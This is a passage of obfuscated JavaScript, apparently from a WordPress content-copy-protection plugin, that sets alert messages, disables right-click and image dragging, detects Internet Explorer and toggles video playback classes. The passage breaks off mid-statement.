alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var 